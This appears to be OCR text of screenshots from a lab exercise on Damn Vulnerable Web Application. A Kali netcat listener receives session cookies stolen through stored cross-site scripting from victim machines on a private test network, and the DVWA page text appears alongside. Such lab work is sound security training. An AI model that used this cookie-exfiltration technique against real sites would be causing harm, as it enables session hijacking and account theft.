 kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -lvp 80
listening on [any] 80 ...
192.168.50.100: inverse host lookup failed: Host name lookup failure
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.100] 34692
GET /abc.php?output=security=low;%20PHPSESSID=c4a07c615cca04b74f5c43d660044753 HTTP/1.1
Host: 192.168.50.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.50.110/
(kali㉿kali)-[~]
$ nc -lvp 80
listening on [any] 80 ...
192.168.50.101: inverse host lookup failed: Host name lookup failure
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.101] 49163
GET /abc.php?output=security=low;%20PHPSESSID=a3eddbf9f551b1c31a397e7a7d9d9f6d HTTP
Accept: image/png, image/svg+xml, image/*;q=0.8, */*;q=0.5
Referer: http://192.168.50.110/dvwa/vulnerabilities/xss_s/
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: 192.168.50.100
DNT: 1
Connection: Keep-Alive
^C
(kali㉿kali)-[~]
$
Vulnerability: Stored Cross
Name *
Message *
More info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
Windows 7 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
http://192.168.50.110/dvwa/vulnerabilities/xss_s/
Search...
Damn Vulnerable Web App...
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Name: test
Message: This is a test comment.
Name: Gino
Message:
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: pablo
Security Level: low
PHPIDS: disabled
Damn Vulnerable Web Application (DVWA) v1.0.7
1:57 PM
6/9/2023
CTRL (DESTRA)